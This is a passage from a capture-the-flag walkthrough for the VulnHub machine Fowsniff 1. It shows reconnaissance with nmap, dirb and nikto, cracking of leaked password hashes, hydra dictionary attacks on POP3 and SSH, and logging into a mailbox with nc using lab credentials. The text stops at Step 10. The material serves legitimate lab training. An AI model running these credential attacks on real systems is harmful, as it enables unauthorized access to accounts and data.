Fowsniff 1: CTF walkthrough
In this article, we will solve a Capture the Flag (CTF) challenge that was posted on VulnHub by berzerk0. As per the description given by the author, this is a beginner-level CTF but requires more than just an ExploitDB search or Metasploit to run. This makes this CTF especially interesting.
You can check my previous articles for more CTF challenges. I have also provided a downloadable URL for this CTF here; you can download the machine and run it on VirtualBox. The torrent downloadable URL is also available for this VM and has been added in the reference section of this article.

What should you learn next?
VulnHub is a well-known website for security researchers which aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. You can download vulnerable machines from this website and try to exploit them. There are a lot of other challenging CTF exercises available on vulnhub.com and I highly suggest attempting them, as it is a good way to sharpen your skills and learn new techniques in a safe environment.
Please Note: For all of these machines, I have used Oracle Virtual Box to run the downloaded machine. I am using Kali Linux as an attacker machine for solving this CTF. The techniques used are solely for educational purposes, and I am not responsible if the listed techniques are used against any other targets.
Summary of the steps
The summary of the steps involved in solving this CTF is given below.
- Identifying target host by using the Netdiscover utility
- Identifying open port by using the Nmap scan
- Enumerating HTTP service by using the Dirb utility
- Extracting information from the Internet about the target
- Cracking password hashes
- Launching dictionary attack with Hydra
- Accessing POP3 service with NetCut
- Retrieving emails
- Launching dictionary attack with Hydra for SSH
- Taking access of target machine
- Searching for local exploit
- Downloading exploit on the attacker machine and compiling
- Transferring exploit on target machine and exploiting
- Reading flag file
The walkthrough
Step 1

The first step is to identify the target machine IP address, and we can do this by running the netdiscover command. The output of the command can be seen in the following screenshot. [CLICK IMAGES TO ENLARGE]
Command Used: << netdiscover >>
So, the target machine IP address is 192.168.1.103 and my Kali machine IP address is 192.168.1.76. We will be using 192.168.1.101 as the attacker machine IP address.
Note: Since the IP addresses are assigned by the DHCP, they may be different in your case as per your network configuration.
Step 2

The next step is port scanning, which will tell us the open port details. Furthermore, we can explore these ports for identifying vulnerabilities in the target system. For port scan I’ll be running an Nmap full port scan, which will check all the 65,531 ports. The command and the results of the Nmap scan can be seen in the screenshot given below.
Command Used: << nmap -Pn -p- 192.168.1.103 >>
As you can see, we have used two options with Nmap. The -Pn is used for No Ping Scan: Sometimes the server does not respond to ping requests, so it’s better to use the –Pn option every time during port scanning. Another option used in the above command is –p-, which tells Nmap that a full port scan needs to be done. If we do not use –p-, then Nmap by default would only scan few well-known ports.
The Nmap output shows that, there are four open ports identified. So, let’s start with the HTTP port.
Step 3
I opened the target machine IP address in the browser to see the running application content.

I found a nice website running on the HTTP service. Since it didn’t have any further links, I quickly ran a dirb scan to identify the hidden directories and files. The output of the dirb utility can be seen below.
Command Used: << dirb http://192.168.1.103/>>

In the highlighted area of the above screenshot, we can see two files and one directory identified by the tool. When I manually checked the files, it did not provide any information which could help us go further. So, I decided to run the Nikto vulnerability scanner to identify further entry points.
Command Used: <<nikto --host http://192.168.1.103>>
In the above screenshot, we can see that the scan is completed but does not provide any useful information.
Step 4
After spending some time and exploring other open ports, I could not find anything to proceed. Then I noticed the website page, which gave some interesting information.
The highlighted text in the above screenshot can be seen below.
“Fowsniff's internal system suffered a data breach that resulted in the exposure of employee usernames and passwords.
Client information was not affected.
Due to the strong possibility that employee information has been made publicly available, all employees have been instructed to change their passwords immediately.
The attackers were also able to hijack our official @fowsniffcorp Twitter account. All of our official tweets have been deleted and the attackers may release sensitive information via this medium. We are working to resolve this at soon as possible.
We will return to full capacity after a service upgrade.”

After reading this text, I saw that this system is suffering from a data breach and there is a strong possibility that employee information may be exposed on the Internet by the hackers. I did the Google search for the same and found a Pastebin URL, which can be seen in the highlighted area of the following screenshot.
Pastebin is generally used for disclosing information, so I opened the URL.

Finally, we found some interesting information. In the above screenshot, we can see that there are some email ID and password hashes from the POP3 service. And we already know from Step 2 that POP3 port was open. So, this information is very useful for us.
But these are the hashes of the passwords. We need to find out the passwords. In the next step, let’s try to crack these passwords by using online password-cracking tools.
Step 5

So far, we have the password hashes of the POP3 users. Now let’s try to crack it. We’ll be using the CrackStation online password-cracking application, which takes hash passwords as input and tries to crack them. It’s simple: we have to copy-paste the hashes and click on “Crack Hash,” and it gives you the plan text password if successfully cracked.
In the above screenshot, we can see the cracked password. I created a combined table which shows the Pastebin email IDs and the cracked plaintext passwords, given below.
Now we have the POP3 service running on the target machine and the usernames and passwords. In the next step, we will try to login with the credentials.
Step 6
Now we need to check whether these credentials are correct or not. In the current scenario we can check this manually, because there are only nine username and passwords. But if there were hundreds of credentials, we would need a tool for it, so let’s use a tool for this.

For this, we’ll copy the username and password in two separate files. I created two files, user.txt and password.txt, and copy-pasted the identified credentials.

After creating two separate files for username and password. I used the hydra tool for checking the credentials. It can be seen in the screenshot given below.
Command Used: <<hydra pop3://192.168.1.103 -L user.txt -P password.txt>>
In the highlighted area, we can see that there is a user named seina who has not changed his password ‘til now. We can use these credentials to log into the POP3 service.
Step 7

There are a lot of POP clients available which can be used to connect with POP, but I prefer to use NetCut for the same. It can be seen in the following screenshot.
Command Used:
- << nc 192.168.1.103 110 >>
- << USER seina >>
- << PASS scoobydoo2 >>
- << LIST >>
- << RETR 1 >>
In the above screenshot, we can see that first we used the nc 192.168.1.103 110 command to connect with the POP3 service. After that, I used USER seina to enter the username for the POP3 service and PASS scoobydoo2 to supply the password for login.
After that, we can see in the output that we are successfully authenticated in the POP3 service. I used the LIST command to see the messages available for that user. There are two messages in this account.
Step 8

In this step, we use the RETR 1 command to retrieve the message. It can be seen in the following screenshot.
Command Used: <<RETR 1 >>
By reading this email, I found an SSH temporary password which can be seen in the highlighted area of the above screenshot. The password is given below.
SSH Temporary Password: "S1ck3nBluff+secureshell"
Step 9

Now, we have one SSH temporary password. Since the SSH port was found open in Step 2, let’s try to log in with this password. But there is one problem: we don’t have the username. I used hydra to identify the username.
Command Used:
<< hydra ssh://192.168.1.103 -L user.txt -p "S1ck3nBluff+secureshell">>
In the highlighted area of the above screenshot, we can see that we have identified the credentials for SSH login. Identified credentials are given below.
- Username: baksteen
- Password: S1ck3nBluff+secureshell
Step 10
